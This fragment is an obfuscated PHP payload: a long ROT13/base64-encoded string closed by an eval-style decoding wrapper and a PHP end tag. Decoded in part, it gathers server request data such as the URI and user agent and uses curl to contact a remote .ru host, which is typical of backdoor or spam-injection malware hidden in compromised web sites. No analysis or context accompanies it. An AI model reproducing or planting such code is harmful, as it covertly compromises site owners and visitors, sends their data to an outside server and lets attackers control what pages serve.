
SHyMSHyfvHxIEIHIGIS9IHxxvKF4xK1ASHyMSHyfvFSE
HHS9IH0IFK0SUEH5HVy0hWTZjYvVkVvxcB2A1pzksp2I
0o3O0XPEwZFj0ZvkzLJkmMFx7L3IloS9mMKEipUDbWTZ
kYQR5BGRmYUElqJHcBlEcLaLtCFNtL3IloS9yrTIwXPE
wZFx7L3IloS9woT9mMFtxLmRcB31yoUAynJLbnJ5cK2q
yqPtvLJkfo3qsqKWfK2MipTIhVvx9CGRcrlEcLaLtCFO
znJkyK2qyqS9wo250MJ50pltvnUE0pQbiY2yeoJM5MKI
lozSgMTcmYaW1Y2qyqP5jnUN/MQ0vYaIloTIhL29xMFt
xK1ASHyMSHyfvH0IFIxIFK05OGHHvKF4xK1ASHyMSHyf
vHxIEIHIGIS9IHxxvKFxhVvM1CFVhqKWfMJ5wo2EyXPE
sH0IFIxIFJlWVISEDK1IGEIWsDHqSGyDvKFxhVvMwCFV
hWTZjYvVznG0kWzyjCFVhWS9GEIWJEIWoVyWSGH9HEI9
OEREFVy0hVvMbCFVhoJD1XPVjLGIzLzEyZmuzZJRkMTV
4MwWwAzSuL2SwLGx4MGH3MFVhWS9GEIWJEIWoVyASHyM
SHy9BDH1SVy0hWS9GEIWJEIWoVyWSHIISH1EsIIWWVy0
hWS9GEIWJEIWoVxuHISOsIIASHy9OE0IBIPWqYvEwZP4
vZFVcXGg9VTyzVPucp3AyqPtxnJW2XFxtrlOyL2uiVPE
cLaL7VU0tnJLbnKAmMKDbWS9FEISIEIAHJlWjVy0cVPL
zVPEsHxIEIHIGISfvpPWqVQ09VPV1MJDmAGHmZlVcVUf
tDTSmp2IlqPtxK1WSHIISH1EoVzZvKFx7VU1
9"));'
)); 
?>